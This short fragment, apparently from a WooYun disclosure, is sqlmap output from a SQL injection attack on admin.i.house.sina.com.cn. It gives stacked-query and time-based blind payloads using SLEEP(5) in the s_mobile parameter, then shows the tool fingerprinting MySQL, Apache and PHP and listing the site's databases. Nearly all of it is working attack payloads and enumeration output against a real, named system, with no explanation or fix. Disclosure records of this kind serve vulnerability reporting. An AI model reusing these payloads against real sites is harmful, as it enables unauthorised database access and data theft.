 sqlmap
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: s_gid=0&s_uname=&s_mobile=0%';(SELECT * FROM (SELECT(SLEEP(5)))hVkX
)#&s_status=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: s_gid=0&s_uname=&s_mobile=0%' AND (SELECT * FROM (SELECT(SLEEP(5)))
LNbS) AND '%'='&s_status=
---
[13:51:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.9
back-end DBMS: MySQL 5.0
[13:51:55] [INFO] fetching database names
[13:51:55] [INFO] the SQL query used returns 3 entries
[13:51:55] [INFO] resumed: information_schema
[13:51:55] [INFO] resumed: i_house_sina_com_cn
[13:51:55] [INFO] resumed: test
available databases [3]:
[*] i_house_sina_com_cn
[*] information_schema
[*] test
[13:51:55] [INFO] fetched data logged to text files under 'C:\Users\scanf\.sqlma
p\output\admin.i.house.sina.com.cn'
www.wooyun.org